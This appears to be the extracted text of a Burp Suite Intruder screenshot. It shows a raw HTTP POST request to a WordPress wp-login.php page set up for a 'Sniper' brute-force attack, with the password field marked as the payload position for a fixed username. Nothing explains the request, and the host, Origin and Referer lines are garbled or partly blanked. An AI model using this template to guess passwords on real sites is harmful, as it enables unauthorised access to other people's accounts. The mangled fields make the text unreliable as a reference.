 Attack type: Sniper
1 POST /wp-login.php HTTP/1.1
2 Host: .com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 118
9 Origin: https:/ com
10 Connection: close
11 Referer: https: om/wp-login.php
12 Cookie: _ga=GA1.2.1407753537.1616244651; pll_language=zh; wordpress_test_cookie=WP+Cookie+check; _gid=GA1.2.2113363731.1616509377
13 Upgrade-Insecure-Requests: 1
14
15 log=Harry&pwd=§123456§&wp-submit=%E7%99%BB%E5%BD%95&redirect_to=https%3A%2F%2F .com%2Fwp-admin%2F&testcookie=1